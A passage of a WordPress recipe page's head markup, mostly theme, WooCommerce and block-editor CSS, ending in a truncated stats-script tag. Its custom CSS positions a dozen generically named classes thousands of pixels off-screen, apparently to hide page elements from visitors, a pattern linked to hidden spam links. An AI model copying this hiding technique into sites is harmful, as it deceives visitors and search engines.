a,.mg-sidebar .mg-left-menu-widget ul li.active a{color:#fff}.mg-sidebar .mg-left-menu-widget ul li a{color:#212121}.wp-block-search .wp-block-search__button{background:var(--pri-color);border-color:var(--pri-color);color:#fff}.wp-block-search .wp-block-search__label,.mg-widget .wp-block-group .wtitle,.mg-widget .wp-block-group h2{background:var(--pri-color);color:#fff;border-color:var(--pri-color)}.wp-block-search .wp-block-search__label::before,.mg-widget .wp-block-group .wtitle:before,.mg-widget .wp-block-group h2::before{border-left-color:var(--pri-color);border-color:transparent transparent transparent var(--pri-color)}label.wp-block-search__label:after,.mg-widget .wp-block-group .wtitle::after,.mg-widget .wp-block-group h2::after{background-color:var(--pri-color)}.wp-block-search .wp-block-search__input:hover,.wp-block-search .wp-block-search__input:focus{border-color:var(--pri-color)}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{color:#212121}.btn-theme,.more_btn,.more-link{background:var(--pri-color);color:#fff;border-color:var(--pri-color)}.btn-theme:hover,.btn-theme:focus,.more_btn:hover,.more_btn:focus,.more-link:hover,.more-link:focus{color:#fff;opacity:0.8}.btn-theme-two{color:#fff;border-color:#fff;background:rgba(0,0,0,0)}.btn-theme-two:hover,.btn-theme-two:focus{background:var(--pri-color);color:#fff;border-color:var(--pri-color)}.btn-theme-three{color:#3b3e79;border-color:#e9f3ed;background:rgba(0,0,0,0)}.btn-theme-three:hover,.btn-theme-three:focus{background:var(--pri-color);color:#fff;border-color:var(--pri-color)}.btn-blog:hover,.btn-blog:focus{background:var(--pri-color);color:#fff;border-color:var(--pri-color)}.m-header .btn-bell,.desk-header .btn-bell{color:#fff}.navigation.pagination .nav-links .page-numbers,.navigation.pagination .nav-links a{background:#fff;color:#999}.navigation.pagination .nav-links .page-numbers:hover,.navigation.pagination .nav-links .page-numbers:focus,.navigation.pagination .nav-links .page-numbers.current,.navigation.pagination .nav-links .page-numbers.current:hover,.navigation.pagination .nav-links .page-numbers.current:focus{border-color:var(--pri-color);background:var(--pri-color);color:#fff}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{border-color:var(--pri-color);background:var(--pri-color);color:#fff}.nav-next a,.nav-previous a{color:#000}.nav-next a:hover,.nav-next a:focus,.nav-previous a:hover,.nav-previous a:focus{color:var(--pri-color)}.mg-breadcrumb-title h1{color:#222}.mg-page-breadcrumb>li a{color:#222}.mg-page-breadcrumb>li a:hover,.mg-page-breadcrumb>li a:focus{color:var(--pri-color)}.mg-page-breadcrumb>li+li:before{color:#222}.mg-comments .mg-reply:hover,.mg-comments .mg-reply:focus{color:#fff;background:var(--pri-color);border-color:var(--pri-color)}.mg-heading-bor-bt h5{color:#212121}footer .overlay{background:#121026}footer .mg-footer-top-area h6{color:#fff}footer .mg-widget h6,footer .mg_contact_widget .mg-widget h6{color:#fff}footer .mg-widget ul li{color:#fff;border-color:#242425}footer .mg-widget ul li a{color:#fff}footer .mg-widget ul li a:hover,footer .mg-widget ul li a:focus{color:var(--pri-color)}footer .mg-widget .mg-widget-address li{color:#fff}footer .mg-widget .mg-opening-hours li{color:#fff}footer .mg-blog-post h3,footer .mg-blog-post h3 a{color:#fff}footer .mg-blog-post h3 a:hover{color:var(--pri-color)}footer .mg-widget .mg-widget-address li span.icon-addr i{color:#fff}footer .mg-blog-post span{color:#fff}footer .mg-widget .mg-twitter-feed li a{color:#aaaed1}footer .mg-widget .calendar_wrap table thead th,footer .mg-widget .calendar_wrap table tbody td,footer .mg-widget .calendar_wrap table caption{border-color:#777;color:#fff}footer .mg-social li span.icon-soci a{color:#fff}footer .mg-blog-meta i,footer .mg-blog-meta a,footer .mg-blog-meta span{color:#fff}.facebook{background:#3b5998}.twitter{background:#1da1f2}.x-twitter{background:#333}.linkedin{background:#0e76a8}.instagram{background:radial-gradient(circle farthest-corner at 32% 106%,#ffe17d 0,#ffcd69 10%,#fa9137 28%,#eb4141 42%,transparent 82%),linear-gradient(135deg,#234bd7 12%,#c33cbe 58%)}.youtube{background:#cd201f}.pinterest{background:#bd081c}.telegram{background:#0088cc}.vimeo{background:#44bbff}.dribbble{background:#ea4c89}.skype{background:#0078ca}.print-r{background:#000}footer .mg-footer-copyright{background:#090818}footer .mg-footer-copyright p,footer .mg-footer-copyright a{color:#aaaed1}footer .mg-footer-copyright a:hover,footer .mg-footer-copyright a:focus{color:#fff}footer .mg-widget p{color:#fff}footer .mg-widget.widget_search .btn{color:#fff;background:var(--pri-color);border-color:var(--pri-color)}footer .mg-widget.widget_search .btn:hover,footer .mg-widget.widget_search .btn:focus{background:#002954;border-color:#002954}footer .mg-widget .mg-widget-tags a,footer .mg-widget .tagcloud a{background:#fff;color:var(--pri-color);border-color:#fff}footer .mg-widget .mg-widget-tags a:hover,footer .mg-widget .tagcloud a:hover,footer .mg-widget .mg-widget-tags a:focus,footer .mg-widget .tagcloud a:focus{color:#fff;background:var(--pri-color);border-color:var(--pri-color)}footer a:hover,footer a:focus{color:#fff}.ta_upscr{background:var(--pri-color);border-color:var(--pri-color);color:#fff!important}.ta_upscr:hover,.ta_upscr:focus{color:#fff}.form-group label{color:#515151}.form-control{border-color:#eef3fb}.form-control:focus{border-color:var(--pri-color)}.form-group label::before{background-color:#dddddd}.form-group label::after{background-color:var(--pri-color)}@media (max-width:992px){.mg-trhead{background:rgba(0,12,28,0.8)}}@media screen and (min-width:240px) and (max-width:767px){.mg-trhead.conte .navbar-wp .navbar-nav>li>a{color:#fff;background:#000}}.woocommerce-page .products h3{color:#333}.woocommerce div.product .woocommerce-tabs .panel h2{color:#333}.related.products h2{color:#333}.woocommerce nav.woocommerce-pagination ul li a{color:#333}.woocommerce nav .woocommerce-pagination ul li span{color:#333}.woocommerce nav.woocommerce-pagination ul li a{border-color:#ddd}.woocommerce nav .woocommerce-pagination ul li span{border-color:#ddd}.woocommerce-cart table.cart td.actions .coupon .input-text{border-color:#ebebeb}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce #respond input#submit,.woocommerce a.button.alt,.woocommerce .entry-summary button.button.alt,.woocommerce input.button.alt,.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce a.button,.woocommerce button.button,.woocommerce-page .products a.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover{background:var(--pri-color)}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{background:#ebe9eb;color:#999}.woocommerce a,.woocommerce #respond input#submit,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce-page .products .added_to_cart,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{color:var(--pri-color)}.woocommerce a:hover,.woocommerce a:focus{color:var(--pri-color)}.product_meta .sku_wrapper .sku,.product_meta .posted_in a,.product_meta .tagged_as a{color:#515151}.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover{color:var(--pri-color)}.woocommerce-cart table.cart td.actions .coupon .input-text:hover,.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce nav .woocommerce-pagination ul li a:focus,.woocommerce nav .woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{border-color:var(--pri-color)}.woocommerce #review_form #respond .form-submit input:hover,.woocommerce-page .products a.button:hover,.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce .entry-summary button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce a.button:hover,.woocommerce a.button:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input.button:hover,.woocommerce input.button:focus{background:#002954;color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#161c28}.woocommerce-page .woocommerce .woocommerce-info a,.woocommerce-page .woocommerce .woocommerce-info:before,.woocommerce-page .woocommerce-message,.woocommerce-page .woocommerce-message a,.woocommerce-page .woocommerce-message a:hover,.woocommerce-page .woocommerce-message a:focus,.woocommerce .woocommerce-message::before,.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-error a,.woocommerce-page .woocommerce .woocommerce-error:before,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-info a,.woocommerce-page .woocommerce-info:before,.woocommerce-page .woocommerce .woocommerce-info,.woocommerce-cart .wc-proceed-to-checkout a .checkout-button,.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce nav .woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page .products a.button,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce a.button:hover,.woocommerce a.button:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input.button:hover,.woocommerce input.button:focus{color:#fff}.woocommerce .products span.onsale,.woocommerce .product span.onsale{background:var(--pri-color)}.woocommerce-page .products a .price,.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price{color:#000}.woocommerce-page .products a .price ins,.woocommerce div.product p.price ins{color:#e96656}.woocommerce-page .products .star-rating,.woocommerce-page .star-rating span,.woocommerce-page .stars span a{color:#ffc107}.woocommerce-page .woocommerce-message{background:#2ac56c}.woocommerce-page .woocommerce-message a{background-color:var(--pri-color)}.woocommerce-page .woocommerce-message a:hover,.woocommerce-page .woocommerce-message a:focus{background-color:#388e3c}.woocommerce-page .woocommerce-error{background:#ff5252}.woocommerce-page .woocommerce-error a{background-color:#F47565}.woocommerce-page .woocommerce-info{background:#4593e3}.woocommerce-page .woocommerce-info a{background-color:#5fb8dd}.woocommerce-page .woocommerce .woocommerce-info{background:rgb(58,176,226)}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background:var(--pri-color)}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background:var(--pri-color)}.woocommerce-page .woocommerce-ordering select{color:#A0A0A0}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#1a2128}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{border-color:#ccc;color:#999}.woocommerce form .form-row label{color:#222}.single-nav-links a,.single-nav-links span{background:#fff;color:#999}.single-nav-links a.current,.single-nav-links span.current,.single-nav-links a:hover,.single-nav-links span:hover{background:var(--pri-color);color:#fff}.mg-blog-post-box .mg-header h1:hover{color:#212121}.mg-blog-post-box.single .mg-blog-thumb span{background-color:#343a40;color:#f8f9fa}.page-numbers>li>a,.page-numbers>li>span{background:#fff;color:var(--pri-color)}.page-numbers>li>a:hover,.page-numbers>li>span:hover{background:#e9ecef}.page-numbers>li>a.current,.page-numbers>li>span.current{background:#0054ff;color:#fff}.page-numbers>li>a.current:hover,.page-numbers>li>span.current:hover{background:var(--pri-color)}.author-widget .rounded-circle{border-color:var(--pri-color)}.author-widget .icon-soci{background:#0054ff;color:#fff}.author-widget .icon-soci:hover{background:var(--pri-color)}.post-share-icons i{color:#fff}.email{background:#222}.telegram{background:#0088cc}.mg-social .more-link{background-color:var(--pri-color);color:#fff}.mg-social .more-link:hover{color:#fff}footer .wp-block-latest-comments__comment-meta a{color:#fff}</style><style>img:is([sizes="auto"i],[sizes^="auto,"i]){contain-intrinsic-size:3000px 1500px}</style><style id="classic-theme-styles-inline-css" type="text/css">/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id="ppb-print-page-style-inline-css" type="text/css">.dashicons{font-family:dashicons!important}.wp-block-ppb-print-page *{box-sizing:border-box}@media print{.wp-block-ppb-print-page.noPrint{display:none}}.wp-block-ppb-print-page .ppbPrintPage button{align-items:center;border:none;display:inline-flex;gap:5px;justify-content:center}.wp-block-ppb-print-page .ppbPrintPage button:focus{border:none;outline:0}.wp-block-ppb-print-page .ppbPrintPage button .hideIcon{display:none}.wp-block-ppb-print-page .ppbPrintPage button img{height:30px;width:auto}</style><style id="global-styles-inline-css" type="text/css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><style type="text/css" id="custom-background-css">.wrapper{background:ffffff}</style><style>.site-branding-text,.site-branding-text a{font-size:34px!important;font-weight:700!important;font-family:Open Sans!important;font-style:normal!important;text-transform:none!important;line-height:40px!important}.site-branding-text p{font-size:16px!important;font-weight:500!important;font-family:Open Sans!important;font-style:normal!important;text-transform:none!important;line-height:25px!important}.navbar-nav>li>a{font-size:14px!important;font-weight:600!important;font-family:Open Sans!important;font-style:normal!important;text-transform:none!important;line-height:20px!important}.dropdown-menu>li>a{font-size:14px!important;font-weight:500!important;font-family:Open Sans!important;font-style:normal!important;text-transform:none!important;line-height:20px!important}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><style type="text/css">.broken_link,a.broken_link{text-decoration:line-through}</style><style type="text/css">body .site-title a,body .site-description{color:#ffffff}.site-branding-text .site-title a{font-size:60px}@media only screen and (max-width:640px){.site-branding-text .site-title a{font-size:40px}}@media only screen and (max-width:375px){.site-branding-text .site-title a{font-size:32px}}</style><style type="text/css" id="custom-background-css">body.custom-background{background-color:#ffffff}</style><style type="text/css" id="wp-custom-css">img{max-width:100%;height:auto}video{max-width:100%;height:auto}iframe{max-width:100%;height:auto}img{max-width:100%;height:auto}.anuncio{min-height:250px}.quick-links-icon-element{position:absolute;left:-24467px}.margin-bottom-extra-small{position:absolute;left:-14599px}.margin-left-extra-small{position:absolute;left:-29916px}.margin-right-extra-small{position:absolute;left:-22923px}.transition-opacity{position:absolute;left:-25790px}.filter-section-img{position:absolute;left:-22819px}.jumbotron-header-font{position:absolute;left:-18838px}.style-icon-position{position:absolute;left:-10793px}.checkbox-list-items{position:absolute;left:-23970px}.data-table-content{position:absolute;left:-22531px}.style-code-content{position:absolute;left:-18543px}.search-form-value{position:absolute;left:-12923px}</style><style>#ppbPrintPage-2 .ppbPrintPage button{font-weight:400;font-size:22px;font-style:normal;text-transform:none;text-decoration:auto;line-height:135%;letter-spacing:0px}@media (max-width:768px){#ppbPrintPage-2 .ppbPrintPage button{font-size:20px}}@media (max-width:576px){#ppbPrintPage-2 .ppbPrintPage button{font-size:18px}}#ppbPrintPage-2 .ppbPrintPage{text-align:right}#ppbPrintPage-2 .ppbPrintPage button{color:#4527a4;background:#4527a433;padding:5px 15px;border-radius:5px;box-shadow:0px 0px 0px 0px #7090b0}</style><style>footer .mg-footer-bottom-area .custom-logo{width:160px;height:70px}</style><style>footer .mg-widget p,footer .site-title-footer a,footer .site-title-footer a:hover,footer .site-description-footer,footer .site-description:hover,footer .mg-widget h6,footer .mg_contact_widget .mg-widget h6{color:##000000}</style><style>footer .mg-footer-copyright{background:#fccb3a}</style><style>footer .mg-footer-copyright p,footer .mg-footer-copyright a{color:#000000}</style><style type="text/css">.navbar-wp .navbar-nav>li>a,.mg-standhead .navbar-wp .navbar-nav>li>a{color:#000000!important;background:}.mg-search-box a,.mg-standhead .mg-search-box a{color:#000000!important}.mg-search-box a:hover,.mg-search-box a:focus,.mg-standhead .mg-search-box a:hover,.mg-standhead .mg-search-box a:focus{color:!important}.mg-headwidget .navbar-wp .navbar-nav>li>a:hover,.mg-headwidget .navbar-wp .navbar-nav>.active>a,.mg-headwidget .navbar-wp .navbar-nav>.active>a:hover,.mg-standhead .navbar-wp .navbar-nav>li>a:hover,.mg-standhead .navbar-wp .navbar-nav>.active>a,.mg-standhead .navbar-wp .navbar-nav>.active>a:hover,.desk-header .btn-theme,.m-header .btn-theme{color:!important;background:}.mg-headwidget .navbar-wp,.mg-headwidget .mg-menu-full .navbar,.mg-standhead .navbar-wp{background:#81d742!important}.navbar-wp .dropdown-menu>li>a,.navbar-wp .dropdown-menu.searchinner .btn,.mg-standhead .navbar-wp .dropdown-menu>li>a,.mg-standhead .navbar-wp .dropdown-menu.searchinner .btn{color:!important;background:}.navbar-wp .dropdown-menu>li>a:hover,.mg-search-box .searchinner .btn:hover,.mg-search-box .searchinner .btn:focus{color:!important;background:}.navbar-toggler .close,.navbar-toggler .navbar-toggler-icon{color:!important}.burger-line{background-color:!important}.navbar-toggler:focus .burger-line{background-color:!important}.navbar-toggler{background:!important}.navbar-toggler:focus .close,.navbar-toggler:focus .navbar-toggler-icon{color:!important}.navbar-toggler:focus{background:!important}</style><style type="text/css">.mg-head-detail{background:#000000!important}.mg-head-detail .info-left li,.mg-head-detail .info-left li a,.mg-head-detail li a i,.mg-standhead .mg-head-detail .info-left li,.mg-standhead .mg-head-detail .info-left li a{color:}.mg-head-detail .info-left li span.time,.heacent span.time{color:;background:}.mg-head-detail .mg-social li span.icon-soci a i,.mg-head-detail .mg-social li span.icon-soci,.mg-social .more-link{color:;background:}.mg-head-detail .mg-social li span.icon-soci:hover a i,.mg-head-detail .mg-social li span.icon-soci:hover,.mg-social .more-link:hover{color:;background:}</style><style type="text/css">.mg-tpt-tag-area{background:#ffffff}.mg-tpt-txnlst strong{color:}.mg-tpt-txnlst ul li a{color:;background:#ffffff}.mg-tpt-txnlst ul li a:hover{color:;background:}</style><style type="text/css">.mg-latest-news-sec,.mg-latest-news{background:#dd3333}.mg-latest-news .bn_title .wtitle,.mg-latest-news .bn_title .wtitle span{color:#ffffff;border-left-color:#000000}.mg-latest-news .bn_title:not(span){background:#000000}.mg-latest-news-slider .js-marquee a span,.mg-latest-news-slider .js-marquee a::before{color:#ffffff}</style><style type="text/css">.mg-fea-area .top-right-area .nav-tabs .nav-link{color:#ffffff;background:#41e835;border-color:#ffffff}.mg-fea-area .top-right-area .nav-tabs .nav-link.active,.mg-fea-area .top-right-area .nav-tabs .nav-link.active:hover,.mg-fea-area .top-right-area .nav-tabs .nav-link.active:focus{color:#60ea35;background:#ffffff;border-bottom-color:#ffffff}.mg-fea-area .top-right-area .small-post .title_small_post .title a{color:#000000}.mg-fea-area .top-right-area .small-post{background:#ffffff}</style><style>.archive-class .sidebar-right,.archive-class .sidebar-left,.index-class .sidebar-right,.index-class .sidebar-left{flex:100;max-width:px!important}.archive-class .content-right,.index-class .content-right{flex:0 0 auto;max-width:calc((100% - px))!important}.single-class .sidebar-right,.single-class .sidebar-left{flex:100;max-width:px!important}.single-class .content-right{flex:0 0 auto;max-width:calc((100% - px))!important}.page-class .sidebar-right,.page-class .sidebar-left,.search-class .sidebar-right,.search-class .sidebar-left{flex:100;max-width:px!important}.page-class .content-right,.search-class .content-right{flex:0 0 auto;max-width:calc((100% - px))!important}.woo-class .sidebar-right,.woo-class .sidebar-left{flex:100;max-width:px!important}.woo-class .woo-content{flex:0 0 auto;max-width:calc((100% - px))!important}</style></noscript><script data-wpmeteor-src="https://api.fastpixel.io/stat.js?u=https%3A%2F%2Fcomidasperuanas.com.pe%2F2023%2F12%2F04%2Fcausa-ferrenafana-receta%2F" type="javascript/blocked" 